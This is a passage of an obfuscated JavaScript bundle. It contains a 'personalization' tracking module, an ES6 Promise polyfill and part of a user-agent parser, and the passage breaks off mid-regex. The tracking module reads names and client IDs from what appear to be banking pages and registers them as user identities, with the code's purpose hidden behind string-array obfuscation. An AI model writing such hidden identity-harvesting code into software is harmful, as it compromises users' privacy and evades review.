28ff,_0x4f5e19,_0x23792a){_0x119f72&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')](_0x23792a),_0x34a81f['a'][_0x44c3('0x239')](_0x1528ff),_0x384921['a'][_0x44c3('0x236')](_0x2f5d14));};break;case _0x44c3('0x23f'):case _0x44c3('0x240'):_0x570c66=function(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19){_0x119f72&&(_0xad5c78=_0xef5e8b,_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),_0x34a81f['a'][_0x44c3('0x237')](_0x4f5e19),_0x34a81f['a'][_0x44c3('0x21a')]('tracking'),_0x34a81f['a'][_0x44c3('0x239')](_0x1528ff),_0x384921['a']['setChannel'](_0x2f5d14));};break;default:_0xad5c78='';}window['personalization_caller']=_0x1f1b26,window['personalization_tracking']=_0x570c66,window[_0x44c3('0x241')]=_0xec60fd,window['personalization_input']=_0x14e268,_0x44c3('0x26')===_0x384921['a'][_0x44c3('0x242')]&&(document[_0x44c3('0x243')]=function(){if(_0x44c3('0x244')===document[_0x44c3('0x245')])switch(_0x384921['a'][_0x44c3('0x27')]['companyId']){case _0x44c3('0x246'):_0x4dab30('n7','17',['351e244097a1db97d6ea61afe619e22b','686b2304c68188d439a21c34fd8c8a42',_0x44c3('0x247'),_0x44c3('0x248')]),_0x34a81f['a'][_0x44c3('0x235')](_0x44c3('0x249')),_0x34a81f['a']['setUserLoginDate'](document[_0x44c3('0x24a')]),_0x34a81f['a'][_0x44c3('0x21a')](location[_0x44c3('0x1bc')]+'//'+location['host']+'/'),_0x34a81f['a'][_0x44c3('0x239')](''),_0x384921['a'][_0x44c3('0x236')](0x1),window[_0x44c3('0x230')]();break;case _0x44c3('0x24b'):_0x384921['a'][_0x44c3('0x236')](0x2),_0xad5c78=window['TE']['ClientBanking'][_0x44c3('0x24c')],_0xad5c78=_0xad5c78[_0x44c3('0x14')](/\s+/,'')[_0x44c3('0x48')](),_0x34a81f['a']['setUserIdenti'](_0xad5c78),window[_0x44c3('0x238')]();break;case _0x44c3('0x23d'):_0x384921['a'][_0x44c3('0x236')](0x1),_0x4d605d=_0x72a0aa(window[_0x44c3('0x24d')],'lblNombreApe'),_0x4d605d&&(_0xad5c78=_0x4d605d[_0x44c3('0x24e')],_0xad5c78=_0xad5c78[_0x44c3('0x48')](),_0xad5c78=_0xad5c78[_0x44c3('0x14')]('-',''),_0xad5c78=_0xad5c78[_0x44c3('0x14')](_0x44c3('0x24f'),''),_0xad5c78=_0xad5c78[_0x44c3('0x14')]('\x20',''),_0xad5c78=_0xad5c78['replace'](_0x44c3('0x250'),''),_0xad5c78=_0xad5c78['replace'](/ /g,''),_0xad5c78=_0xad5c78['trim'](),_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),window['dvsBeginPro']());break;case _0x44c3('0x251'):_0x4d605d=_0x72a0aa(window['parent'],_0x44c3('0x252')),_0x4d605d&&(_0xad5c78=_0x4d605d['innerText'],_0xad5c78=_0xad5c78[_0x44c3('0x48')](),_0xad5c78=_0xad5c78['replace']('-',''),_0xad5c78=_0xad5c78[_0x44c3('0x14')]('\x20',''),_0xad5c78=_0xad5c78[_0x44c3('0x14')](_0x44c3('0x250'),''),_0xad5c78=_0xad5c78[_0x44c3('0x14')](/ /g,''),_0xad5c78=_0xad5c78[_0x44c3('0x13')](),_0x34a81f['a'][_0x44c3('0x235')](_0xad5c78),window[_0x44c3('0x238')]());break;case _0x44c3('0x23b'):_0x4dab30('n1058',_0x44c3('0x253'),[_0x44c3('0x254'),_0x44c3('0x255'),_0x44c3('0x256'),'5fb9fa79a4002c397d6add7082eff1ce']);break;default:_0xad5c78='';}});},function(_0x283bfc,_0x15bfd5,_0x1e896f){(function(_0x15bfd5,_0x1e896f){!function(_0x15bfd5,_0x1e896f){_0x283bfc[_0x44c3('0xb')]=_0x1e896f();}(0x0,function(){'use strict';function _0x283bfc(_0x283bfc){var _0x15bfd5=typeof _0x283bfc;return null!==_0x283bfc&&(_0x44c3('0x1ae')===_0x15bfd5||_0x44c3('0x12')===_0x15bfd5);}function _0x54ad94(_0x283bfc){return _0x44c3('0x12')==typeof _0x283bfc;}function _0x4b3e63(_0x283bfc){_0x549333=_0x283bfc;}function _0x18dc18(_0x283bfc){_0x404b4a=_0x283bfc;}function _0x37d563(){return void 0x0!==_0x501eb6?function(){_0x501eb6(_0x136a6b);}:_0x56ad76();}function _0x56ad76(){var _0x283bfc=setTimeout;return function(){return _0x283bfc(_0x136a6b,0x1);};}function _0x136a6b(){for(var _0x283bfc=0x0;_0x283bfc<_0x3b3236;_0x283bfc+=0x2){(0x0,_0x342e13[_0x283bfc])(_0x342e13[_0x283bfc+0x1]),_0x342e13[_0x283bfc]=void 0x0,_0x342e13[_0x283bfc+0x1]=void 0x0;}_0x3b3236=0x0;}function _0x2b598b(_0x283bfc,_0x15bfd5){var _0x1e896f=this,_0x54ad94=new this[(_0x44c3('0x3d'))](_0x1c44ce);void 0x0===_0x54ad94[_0x50bf35]&&_0x1cb0be(_0x54ad94);var _0x4b3e63=_0x1e896f[_0x44c3('0x257')];if(_0x4b3e63){var _0x18dc18=arguments[_0x4b3e63-0x1];_0x404b4a(function(){return _0x5659cc(_0x4b3e63,_0x54ad94,_0x18dc18,_0x1e896f[_0x44c3('0x258')]);});}else _0xe06207(_0x1e896f,_0x54ad94,_0x283bfc,_0x15bfd5);return _0x54ad94;}function _0x164b90(_0x283bfc){var _0x15bfd5=this;if(_0x283bfc&&'object'==typeof _0x283bfc&&_0x283bfc[_0x44c3('0x3d')]===_0x15bfd5)return _0x283bfc;var _0x1e896f=new _0x15bfd5(_0x1c44ce);return _0x8f9b0e(_0x1e896f,_0x283bfc),_0x1e896f;}function _0x1c44ce(){}function _0x56a3a3(){return new TypeError('You\x20cannot\x20resolve\x20a\x20promise\x20with\x20itself');}function _0x1c0af1(){return new TypeError('A\x20promises\x20callback\x20cannot\x20return\x20that\x20same\x20promise.');}function _0x2d2acf(_0x283bfc){try{return _0x283bfc['then'];}catch(_0x5b72c1){return _0x3a3661['error']=_0x5b72c1,_0x3a3661;}}function _0x538717(_0x283bfc,_0x15bfd5,_0x1e896f,_0x54ad94){try{_0x283bfc[_0x44c3('0xa')](_0x15bfd5,_0x1e896f,_0x54ad94);}catch(_0x355d50){return _0x355d50;}}function _0x56db8d(_0x283bfc,_0x15bfd5,_0x1e896f){_0x404b4a(function(_0x283bfc){var _0x54ad94=!0x1,_0x4b3e63=_0x538717(_0x1e896f,_0x15bfd5,function(_0x1e896f){_0x54ad94||(_0x54ad94=!0x0,_0x15bfd5!==_0x1e896f?_0x8f9b0e(_0x283bfc,_0x1e896f):_0x3c421a(_0x283bfc,_0x1e896f));},function(_0x15bfd5){_0x54ad94||(_0x54ad94=!0x0,_0x19807e(_0x283bfc,_0x15bfd5));},_0x44c3('0x259')+(_0x283bfc[_0x44c3('0x25a')]||_0x44c3('0x25b')));!_0x54ad94&&_0x4b3e63&&(_0x54ad94=!0x0,_0x19807e(_0x283bfc,_0x4b3e63));},_0x283bfc);}function _0x24297b(_0x283bfc,_0x15bfd5){_0x15bfd5[_0x44c3('0x257')]===_0x449fc5?_0x3c421a(_0x283bfc,_0x15bfd5[_0x44c3('0x258')]):_0x15bfd5[_0x44c3('0x257')]===_0x59870c?_0x19807e(_0x283bfc,_0x15bfd5[_0x44c3('0x258')]):_0xe06207(_0x15bfd5,void 0x0,function(_0x15bfd5){return _0x8f9b0e(_0x283bfc,_0x15bfd5);},function(_0x15bfd5){return _0x19807e(_0x283bfc,_0x15bfd5);});}function _0x1b2dbc(_0x283bfc,_0x15bfd5,_0x1e896f){_0x15bfd5[_0x44c3('0x3d')]===_0x283bfc[_0x44c3('0x3d')]&&_0x1e896f===_0x2b598b&&_0x15bfd5[_0x44c3('0x3d')][_0x44c3('0x1ac')]===_0x164b90?_0x24297b(_0x283bfc,_0x15bfd5):_0x1e896f===_0x3a3661?(_0x19807e(_0x283bfc,_0x3a3661[_0x44c3('0x8')]),_0x3a3661[_0x44c3('0x8')]=null):void 0x0===_0x1e896f?_0x3c421a(_0x283bfc,_0x15bfd5):_0x54ad94(_0x1e896f)?_0x56db8d(_0x283bfc,_0x15bfd5,_0x1e896f):_0x3c421a(_0x283bfc,_0x15bfd5);}function _0x8f9b0e(_0x15bfd5,_0x1e896f){_0x15bfd5===_0x1e896f?_0x19807e(_0x15bfd5,_0x56a3a3()):_0x283bfc(_0x1e896f)?_0x1b2dbc(_0x15bfd5,_0x1e896f,_0x2d2acf(_0x1e896f)):_0x3c421a(_0x15bfd5,_0x1e896f);}function _0x3d7f7b(_0x283bfc){_0x283bfc[_0x44c3('0x25c')]&&_0x283bfc[_0x44c3('0x25c')](_0x283bfc[_0x44c3('0x258')]),_0x4e0c3f(_0x283bfc);}function _0x3c421a(_0x283bfc,_0x15bfd5){_0x283bfc[_0x44c3('0x257')]===_0x548f94&&(_0x283bfc[_0x44c3('0x258')]=_0x15bfd5,_0x283bfc[_0x44c3('0x257')]=_0x449fc5,0x0!==_0x283bfc['_subscribers'][_0x44c3('0x15')]&&_0x404b4a(_0x4e0c3f,_0x283bfc));}function _0x19807e(_0x283bfc,_0x15bfd5){_0x283bfc[_0x44c3('0x257')]===_0x548f94&&(_0x283bfc[_0x44c3('0x257')]=_0x59870c,_0x283bfc['_result']=_0x15bfd5,_0x404b4a(_0x3d7f7b,_0x283bfc));}function _0xe06207(_0x283bfc,_0x15bfd5,_0x1e896f,_0x54ad94){var _0x4b3e63=_0x283bfc['_subscribers'],_0x18dc18=_0x4b3e63[_0x44c3('0x15')];_0x283bfc['_onerror']=null,_0x4b3e63[_0x18dc18]=_0x15bfd5,_0x4b3e63[_0x18dc18+_0x449fc5]=_0x1e896f,_0x4b3e63[_0x18dc18+_0x59870c]=_0x54ad94,0x0===_0x18dc18&&_0x283bfc[_0x44c3('0x257')]&&_0x404b4a(_0x4e0c3f,_0x283bfc);}function _0x4e0c3f(_0x283bfc){var _0x15bfd5=_0x283bfc[_0x44c3('0x25d')],_0x1e896f=_0x283bfc['_state'];if(0x0!==_0x15bfd5[_0x44c3('0x15')]){for(var _0x54ad94=void 0x0,_0x4b3e63=void 0x0,_0x18dc18=_0x283bfc['_result'],_0x37d563=0x0;_0x37d563<_0x15bfd5[_0x44c3('0x15')];_0x37d563+=0x3)_0x54ad94=_0x15bfd5[_0x37d563],_0x4b3e63=_0x15bfd5[_0x37d563+_0x1e896f],_0x54ad94?_0x5659cc(_0x1e896f,_0x54ad94,_0x4b3e63,_0x18dc18):_0x4b3e63(_0x18dc18);_0x283bfc[_0x44c3('0x25d')][_0x44c3('0x15')]=0x0;}}function _0x542b73(_0x283bfc,_0x15bfd5){try{return _0x283bfc(_0x15bfd5);}catch(_0x1d51a0){return _0x3a3661[_0x44c3('0x8')]=_0x1d51a0,_0x3a3661;}}function _0x5659cc(_0x283bfc,_0x15bfd5,_0x1e896f,_0x4b3e63){var _0x18dc18=_0x54ad94(_0x1e896f),_0x37d563=void 0x0,_0x56ad76=void 0x0,_0x136a6b=void 0x0,_0x2b598b=void 0x0;if(_0x18dc18){if(_0x37d563=_0x542b73(_0x1e896f,_0x4b3e63),_0x37d563===_0x3a3661?(_0x2b598b=!0x0,_0x56ad76=_0x37d563[_0x44c3('0x8')],_0x37d563[_0x44c3('0x8')]=null):_0x136a6b=!0x0,_0x15bfd5===_0x37d563)return void _0x19807e(_0x15bfd5,_0x1c0af1());}else _0x37d563=_0x4b3e63,_0x136a6b=!0x0;_0x15bfd5[_0x44c3('0x257')]!==_0x548f94||(_0x18dc18&&_0x136a6b?_0x8f9b0e(_0x15bfd5,_0x37d563):_0x2b598b?_0x19807e(_0x15bfd5,_0x56ad76):_0x283bfc===_0x449fc5?_0x3c421a(_0x15bfd5,_0x37d563):_0x283bfc===_0x59870c&&_0x19807e(_0x15bfd5,_0x37d563));}function _0x5ccdd4(_0x283bfc,_0x15bfd5){try{_0x15bfd5(function(_0x15bfd5){_0x8f9b0e(_0x283bfc,_0x15bfd5);},function(_0x15bfd5){_0x19807e(_0x283bfc,_0x15bfd5);});}catch(_0x4f7be3){_0x19807e(_0x283bfc,_0x4f7be3);}}function _0x397171(){return _0x4c4a3c++;}function _0x1cb0be(_0x283bfc){_0x283bfc[_0x50bf35]=_0x4c4a3c++,_0x283bfc[_0x44c3('0x257')]=void 0x0,_0x283bfc['_result']=void 0x0,_0x283bfc[_0x44c3('0x25d')]=[];}function _0x3c0bc5(){return new Error(_0x44c3('0x25e'));}function _0x133a20(_0x283bfc){return new _0x177b64(this,_0x283bfc)[_0x44c3('0x25f')];}function _0x433c77(_0x283bfc){var _0x15bfd5=this;return new _0x15bfd5(_0x30eefe(_0x283bfc)?function(_0x1e896f,_0x54ad94){for(var _0x4b3e63=_0x283bfc[_0x44c3('0x15')],_0x18dc18=0x0;_0x18dc18<_0x4b3e63;_0x18dc18++)_0x15bfd5[_0x44c3('0x1ac')](_0x283bfc[_0x18dc18])['then'](_0x1e896f,_0x54ad94);}:function(_0x283bfc,_0x15bfd5){return _0x15bfd5(new TypeError(_0x44c3('0x260')));});}function _0x38715a(_0x283bfc){var _0x15bfd5=this,_0x1e896f=new _0x15bfd5(_0x1c44ce);return _0x19807e(_0x1e896f,_0x283bfc),_0x1e896f;}function _0x4adf4f(){throw new TypeError('You\x20must\x20pass\x20a\x20resolver\x20function\x20as\x20the\x20first\x20argument\x20to\x20the\x20promise\x20constructor');}function _0x4e8de6(){throw new TypeError('Failed\x20to\x20construct\x20\x27Promise\x27:\x20Please\x20use\x20the\x20\x27new\x27\x20operator,\x20this\x20object\x20constructor\x20cannot\x20be\x20called\x20as\x20a\x20function.');}function _0xe50ddb(){var _0x283bfc=void 0x0;if(void 0x0!==_0x1e896f)_0x283bfc=_0x1e896f;else if(_0x44c3('0x261')!=typeof self)_0x283bfc=self;else try{_0x283bfc=Function(_0x44c3('0x20'))();}catch(_0x577368){throw new Error(_0x44c3('0x262'));}var _0x15bfd5=_0x283bfc[_0x44c3('0x263')];if(_0x15bfd5){var _0x54ad94=null;try{_0x54ad94=Object['prototype']['toString'][_0x44c3('0xa')](_0x15bfd5[_0x44c3('0x1ac')]());}catch(_0x1cf00e){}if('[object\x20Promise]'===_0x54ad94&&!_0x15bfd5[_0x44c3('0x264')])return;}_0x283bfc[_0x44c3('0x263')]=_0x4eedff;}var _0x45c76d=void 0x0;_0x45c76d=Array[_0x44c3('0x265')]?Array['isArray']:function(_0x283bfc){return _0x44c3('0x266')===Object[_0x44c3('0xf')][_0x44c3('0x11')][_0x44c3('0xa')](_0x283bfc);};var _0x30eefe=_0x45c76d,_0x3b3236=0x0,_0x501eb6=void 0x0,_0x549333=void 0x0,_0x404b4a=function(_0x283bfc,_0x15bfd5){_0x342e13[_0x3b3236]=_0x283bfc,_0x342e13[_0x3b3236+0x1]=_0x15bfd5,0x2===(_0x3b3236+=0x2)&&(_0x549333?_0x549333(_0x136a6b):_0x5a465f());},_0x19c0a8='undefined'!=typeof window?window:void 0x0,_0x4789eb=_0x19c0a8||{},_0x22b940=_0x4789eb[_0x44c3('0x267')]||_0x4789eb[_0x44c3('0x268')],_0x30daea='undefined'==typeof self&&void 0x0!==_0x15bfd5&&_0x44c3('0x269')==={}[_0x44c3('0x11')][_0x44c3('0xa')](_0x15bfd5),_0x2a222e=_0x44c3('0x261')!=typeof Uint8ClampedArray&&'undefined'!=typeof importScripts&&_0x44c3('0x261')!=typeof MessageChannel,_0x342e13=new Array(0x3e8),_0x5a465f=void 0x0;_0x5a465f=_0x30daea?function(){return function(){return _0x15bfd5[_0x44c3('0x2e')](_0x136a6b);};}():_0x22b940?function(){var _0x283bfc=0x0,_0x15bfd5=new _0x22b940(_0x136a6b),_0x1e896f=document[_0x44c3('0x26a')]('');return _0x15bfd5[_0x44c3('0x26b')](_0x1e896f,{'characterData':!0x0}),function(){_0x1e896f[_0x44c3('0x26c')]=_0x283bfc=++_0x283bfc%0x2;};}():_0x2a222e?function(){var _0x283bfc=new MessageChannel();return _0x283bfc[_0x44c3('0x26d')][_0x44c3('0x26e')]=_0x136a6b,function(){return _0x283bfc['port2'][_0x44c3('0x26f')](0x0);};}():void 0x0===_0x19c0a8?function(){try{var _0x283bfc=Function(_0x44c3('0x20'))()['require']('vertx');return _0x501eb6=_0x283bfc[_0x44c3('0x270')]||_0x283bfc[_0x44c3('0x271')],_0x37d563();}catch(_0x248035){return _0x56ad76();}}():_0x56ad76();var _0x50bf35=Math[_0x44c3('0x3f')]()[_0x44c3('0x11')](0x24)[_0x44c3('0x3c')](0x2),_0x548f94=void 0x0,_0x449fc5=0x1,_0x59870c=0x2,_0x3a3661={'error':null},_0x4c4a3c=0x0,_0x177b64=function(){function _0x283bfc(_0x283bfc,_0x15bfd5){this['_instanceConstructor']=_0x283bfc,this[_0x44c3('0x25f')]=new _0x283bfc(_0x1c44ce),this[_0x44c3('0x25f')][_0x50bf35]||_0x1cb0be(this[_0x44c3('0x25f')]),_0x30eefe(_0x15bfd5)?(this[_0x44c3('0x15')]=_0x15bfd5['length'],this['_remaining']=_0x15bfd5[_0x44c3('0x15')],this['_result']=new Array(this[_0x44c3('0x15')]),0x0===this[_0x44c3('0x15')]?_0x3c421a(this[_0x44c3('0x25f')],this['_result']):(this['length']=this[_0x44c3('0x15')]||0x0,this['_enumerate'](_0x15bfd5),0x0===this[_0x44c3('0x272')]&&_0x3c421a(this[_0x44c3('0x25f')],this['_result']))):_0x19807e(this[_0x44c3('0x25f')],_0x3c0bc5());}return _0x283bfc[_0x44c3('0xf')]['_enumerate']=function(_0x283bfc){for(var _0x15bfd5=0x0;this[_0x44c3('0x257')]===_0x548f94&&_0x15bfd5<_0x283bfc[_0x44c3('0x15')];_0x15bfd5++)this[_0x44c3('0x273')](_0x283bfc[_0x15bfd5],_0x15bfd5);},_0x283bfc[_0x44c3('0xf')]['_eachEntry']=function(_0x283bfc,_0x15bfd5){var _0x1e896f=this[_0x44c3('0x274')],_0x54ad94=_0x1e896f[_0x44c3('0x1ac')];if(_0x54ad94===_0x164b90){var _0x4b3e63=_0x2d2acf(_0x283bfc);if(_0x4b3e63===_0x2b598b&&_0x283bfc[_0x44c3('0x257')]!==_0x548f94)this[_0x44c3('0x275')](_0x283bfc[_0x44c3('0x257')],_0x15bfd5,_0x283bfc[_0x44c3('0x258')]);else if(_0x44c3('0x12')!=typeof _0x4b3e63)this[_0x44c3('0x272')]--,this['_result'][_0x15bfd5]=_0x283bfc;else if(_0x1e896f===_0x4eedff){var _0x18dc18=new _0x1e896f(_0x1c44ce);_0x1b2dbc(_0x18dc18,_0x283bfc,_0x4b3e63),this['_willSettleAt'](_0x18dc18,_0x15bfd5);}else this[_0x44c3('0x276')](new _0x1e896f(function(_0x15bfd5){return _0x15bfd5(_0x283bfc);}),_0x15bfd5);}else this[_0x44c3('0x276')](_0x54ad94(_0x283bfc),_0x15bfd5);},_0x283bfc[_0x44c3('0xf')][_0x44c3('0x275')]=function(_0x283bfc,_0x15bfd5,_0x1e896f){var _0x54ad94=this[_0x44c3('0x25f')];_0x54ad94[_0x44c3('0x257')]===_0x548f94&&(this[_0x44c3('0x272')]--,_0x283bfc===_0x59870c?_0x19807e(_0x54ad94,_0x1e896f):this[_0x44c3('0x258')][_0x15bfd5]=_0x1e896f),0x0===this[_0x44c3('0x272')]&&_0x3c421a(_0x54ad94,this[_0x44c3('0x258')]);},_0x283bfc['prototype'][_0x44c3('0x276')]=function(_0x283bfc,_0x15bfd5){var _0x1e896f=this;_0xe06207(_0x283bfc,void 0x0,function(_0x283bfc){return _0x1e896f[_0x44c3('0x275')](_0x449fc5,_0x15bfd5,_0x283bfc);},function(_0x283bfc){return _0x1e896f[_0x44c3('0x275')](_0x59870c,_0x15bfd5,_0x283bfc);});},_0x283bfc;}(),_0x4eedff=function(){function _0x283bfc(_0x15bfd5){this[_0x50bf35]=_0x397171(),this[_0x44c3('0x258')]=this[_0x44c3('0x257')]=void 0x0,this['_subscribers']=[],_0x1c44ce!==_0x15bfd5&&(_0x44c3('0x12')!=typeof _0x15bfd5&&_0x4adf4f(),this instanceof _0x283bfc?_0x5ccdd4(this,_0x15bfd5):_0x4e8de6());}return _0x283bfc[_0x44c3('0xf')][_0x44c3('0x1fe')]=function(_0x283bfc){return this[_0x44c3('0x1ab')](null,_0x283bfc);},_0x283bfc['prototype'][_0x44c3('0x277')]=function(_0x283bfc){var _0x15bfd5=this,_0x1e896f=_0x15bfd5['constructor'];return _0x15bfd5['then'](function(_0x15bfd5){return _0x1e896f[_0x44c3('0x1ac')](_0x283bfc())[_0x44c3('0x1ab')](function(){return _0x15bfd5;});},function(_0x15bfd5){return _0x1e896f[_0x44c3('0x1ac')](_0x283bfc())['then'](function(){throw _0x15bfd5;});});},_0x283bfc;}();return _0x4eedff[_0x44c3('0xf')]['then']=_0x2b598b,_0x4eedff[_0x44c3('0x278')]=_0x133a20,_0x4eedff[_0x44c3('0x279')]=_0x433c77,_0x4eedff[_0x44c3('0x1ac')]=_0x164b90,_0x4eedff[_0x44c3('0x27a')]=_0x38715a,_0x4eedff[_0x44c3('0x27b')]=_0x4b3e63,_0x4eedff['_setAsap']=_0x18dc18,_0x4eedff['_asap']=_0x404b4a,_0x4eedff[_0x44c3('0x229')]=_0xe50ddb,_0x4eedff[_0x44c3('0x263')]=_0x4eedff,_0x4eedff;});}['call'](_0x15bfd5,_0x1e896f(0x3),_0x1e896f(0x1)));},function(_0x24bc4a,_0x4d74a4,_0x4b523b){var _0x50e413;!function(_0x49687d,_0x45a1ba){'use strict';var _0x33c15c='model',_0x52c3ed=_0x44c3('0x160'),_0x4ffb4f=_0x44c3('0x213'),_0xb275e8=_0x44c3('0x1ed'),_0x320f39='version',_0x540df5=_0x44c3('0x27c'),_0x56c4a5=_0x44c3('0x27d'),_0x43af1a={'extend':function(_0x24bc4a,_0x4d74a4){var _0x4b523b={};for(var _0x50e413 in _0x24bc4a)_0x4d74a4[_0x50e413]&&_0x4d74a4[_0x50e413][_0x44c3('0x15')]%0x2==0x0?_0x4b523b[_0x50e413]=_0x4d74a4[_0x50e413][_0x44c3('0x27e')](_0x24bc4a[_0x50e413]):_0x4b523b[_0x50e413]=_0x24bc4a[_0x50e413];return _0x4b523b;},'has':function(_0x24bc4a,_0x4d74a4){return _0x44c3('0x59')==typeof _0x24bc4a&&-0x1!==_0x4d74a4['toLowerCase']()[_0x44c3('0x1e')](_0x24bc4a['toLowerCase']());},'lowerize':function(_0x24bc4a){return _0x24bc4a['toLowerCase']();},'major':function(_0x24bc4a){return'string'==typeof _0x24bc4a?_0x24bc4a['replace'](/[^\d\.]/g,'')[_0x44c3('0x15b')]('.')[0x0]:void 0x0;},'trim':function(_0x24bc4a){return _0x24bc4a[_0x44c3('0x14')](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');}},_0x319f3b={'rgx':function(_0x24bc4a,_0x4d74a4){for(var _0x4b523b,_0x50e413,_0x49687d,_0x45a1ba,_0x33c15c,_0x52c3ed,_0x4ffb4f=0x0;_0x4ffb4f<_0x4d74a4[_0x44c3('0x15')]&&!_0x33c15c;){var _0xb275e8=_0x4d74a4[_0x4ffb4f],_0x320f39=_0x4d74a4[_0x4ffb4f+0x1];for(_0x4b523b=_0x50e413=0x0;_0x4b523b<_0xb275e8[_0x44c3('0x15')]&&!_0x33c15c;)if(_0x33c15c=_0xb275e8[_0x4b523b++][_0x44c3('0x60')](_0x24bc4a))for(_0x49687d=0x0;_0x49687d<_0x320f39[_0x44c3('0x15')];_0x49687d++)_0x52c3ed=_0x33c15c[++_0x50e413],_0x45a1ba=_0x320f39[_0x49687d],'object'==typeof _0x45a1ba&&_0x45a1ba['length']>0x0?0x2==_0x45a1ba['length']?'function'==typeof _0x45a1ba[0x1]?this[_0x45a1ba[0x0]]=_0x45a1ba[0x1][_0x44c3('0xa')](this,_0x52c3ed):this[_0x45a1ba[0x0]]=_0x45a1ba[0x1]:0x3==_0x45a1ba[_0x44c3('0x15')]?_0x44c3('0x12')!=typeof _0x45a1ba[0x1]||_0x45a1ba[0x1][_0x44c3('0x60')]&&_0x45a1ba[0x1]['test']?this[_0x45a1ba[0x0]]=_0x52c3ed?_0x52c3ed[_0x44c3('0x14')](_0x45a1ba[0x1],_0x45a1ba[0x2]):void 0x0:this[_0x45a1ba[0x0]]=_0x52c3ed?_0x45a1ba[0x1]['call'](this,_0x52c3ed,_0x45a1ba[0x2]):void 0x0:0x4==_0x45a1ba[_0x44c3('0x15')]&&(this[_0x45a1ba[0x0]]=_0x52c3ed?_0x45a1ba[0x3][_0x44c3('0xa')](this,_0x52c3ed[_0x44c3('0x14')](_0x45a1ba[0x1],_0x45a1ba[0x2])):void 0x0):this[_0x45a1ba]=_0x52c3ed||void 0x0;_0x4ffb4f+=0x2;}},'str':function(_0x24bc4a,_0x4d74a4){for(var _0x4b523b in _0x4d74a4)if(_0x44c3('0x1ae')==typeof _0x4d74a4[_0x4b523b]&&_0x4d74a4[_0x4b523b]['length']>0x0){for(var _0x50e413=0x0;_0x50e413<_0x4d74a4[_0x4b523b][_0x44c3('0x15')];_0x50e413++)if(_0x43af1a[_0x44c3('0x27f')](_0x4d74a4[_0x4b523b][_0x50e413],_0x24bc4a))return'?'===_0x4b523b?void 0x0:_0x4b523b;}else if(_0x43af1a['has'](_0x4d74a4[_0x4b523b],_0x24bc4a))return'?'===_0x4b523b?void 0x0:_0x4b523b;return _0x24bc4a;}},_0x4fc310={'browser':{'oldsafari':{'version':{'1.0':'/8',1.2:'/1',1.3:'/3','2.0':'/412','2.0.2':_0x44c3('0x280'),'2.0.3':'/417','2.0.4':_0x44c3('0x281'),'?':'/'}}},'device':{'amazon':{'model':{'Fire Phone':['SD','KF']}},'sprint':{'model':{'Evo Shift 4G':_0x44c3('0x282')},'vendor':{'HTC':_0x44c3('0x283'),'Sprint':_0x44c3('0x284')}}},'os':{'windows':{'version':{'ME':'4.90','NT 3.11':_0x44c3('0x285'),'NT 4.0':_0x44c3('0x286'),2000:_0x44c3('0x287'),'XP':[_0x44c3('0x288'),_0x44c3('0x289')],'Vista':_0x44c3('0x28a'),7:_0x44c3('0x28b'),8:'NT\x206.2',8.1:_0x44c3('0x28c'),10:[_0x44c3('0x28d'),_0x44c3('0x28e')],'RT':_0x44c3('0x28f')}}}},_0x431a5f={'browser':[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[_0x52c3ed,_0x320f39],[/(opios)[\/\s]+([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x290')],_0x320f39],[/\s(opr)\/([\w\.]+)/i],[[_0x52c3ed,'Opera'],_0x320f39],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser)\/([\w\.-]+)/i],[_0x52c3ed,_0x320f39],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[_0x52c3ed,'IE'],_0x320f39],[/(edge)\/((\d+)?[\w\.]+)/i],[_0x52c3ed,_0x320f39],[/(yabrowser)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x291')],_0x320f39],[/(puffin)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x292')],_0x320f39],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[_0x52c3ed,'UCBrowser'],_0x320f39],[/(comodo_dragon)\/([\w\.]+)/i],[[_0x52c3ed,/_/g,'\x20'],_0x320f39],[/(micromessenger)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x293')],_0x320f39],[/(QQ)\/([\d\.]+)/i],[_0x52c3ed,_0x320f39],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[_0x52c3ed,_0x320f39],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x294')]],[/;fbav\/([\w\.]+);/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x295')]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x296')]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[_0x52c3ed,/(.+)/,'$1\x20WebView'],_0x320f39],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[_0x52c3ed,/(.+(?:g|us))(.+)/,_0x44c3('0x297')],_0x320f39],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x298')]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[_0x52c3ed,_0x320f39],[/(dolfin)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x299')],_0x320f39],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x29a')],_0x320f39],[/(coast)\/([\w\.]+)/i],[[_0x52c3ed,_0x44c3('0x29b')],_0x320f39],[/fxios\/([\w\.-]+)/i],[_0x320f39,[_0x52c3ed,_0x44c3('0x29c')]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i